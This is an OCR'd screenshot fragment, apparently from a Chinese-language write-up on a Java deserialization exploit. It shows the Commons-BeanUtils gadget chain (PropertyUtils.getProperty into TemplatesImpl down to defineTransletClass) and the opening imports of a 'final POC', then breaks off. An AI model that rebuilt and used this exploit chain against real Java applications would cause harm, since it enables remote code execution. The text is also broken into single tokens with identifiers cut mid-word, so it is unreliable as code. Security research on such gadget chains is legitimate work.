
-
> 
PropertyUtils
.getProperty
()
-
>
TemplatesImpl
#getOutputProper
-
>
TemplatesImpl
#newTransfor
-
>
TemplatesImpl
#getTran
-
>
TemplatesImpl
#def
-
>
TransletClass
最终 POC 如下
import
 com.sun.org.apache.xalan.interna
import
 com.sun.org.apache.xalan.interna
import
 org.apache.commons.beanutils.Bea
import
 java.io.*;
import
 java.lang.reflect.Field;
import
 java.nio.file.Files;